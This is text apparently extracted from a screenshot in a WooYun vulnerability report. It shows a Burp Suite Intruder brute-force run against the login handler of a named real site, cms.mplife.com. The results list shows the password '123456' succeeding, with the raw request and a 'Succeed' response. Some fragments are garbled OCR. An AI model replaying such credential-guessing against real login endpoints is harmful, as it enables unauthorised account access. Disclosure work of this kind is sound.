 intruder attack 5
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length
2809 pppppppp 200 319
2810 qqqqqqqq 200 319
2811 rrrrrrrr 200 319
2812 ssssssss 200 319
2813 tttttttt 200 319
2814 uuuuuuuu 200 319
2815 vvvvvvvv 200 319
2816 wwwwwwww 200 319
2817 xxxxxxxx 200 319
2818 yyyyyyyy 200 319
2819 zzzzzzzz 200 319
5 123456 200 409
409 123456 200 409
2656 123456 200 409
request response
raw params headers hex
GET
/ServerHandler.ashx?act=GetLogin&&UserName=%u5468%u6
dom=0.2989883264526725 HTTP/1.1
Host: cms.mplife.com
Proxy-Connection: keep-alive
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
+ < > 0 matches
2818 of 2819
文章统计
喷嚏网----阅读、发...
四川人事考试网 -
result 5 | intruder attack 5
payload: 123456
status: 200
length: 409
timer: 63
previous
next
action
request response
raw headers hex
Content-Length: 7
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie: userName=%e5%91%a8%e6%80%a1; expires=Sun, 23-Mar-2014 04:27:30
GMT; path=/; HttpOnly
Set-Cookie: IsPartTime=0; path=/
Date: Sat, 23 Mar 2013 04:27:29 GMT
Connection: close
Succeed
+ < > 0 matches
www.wooyun.org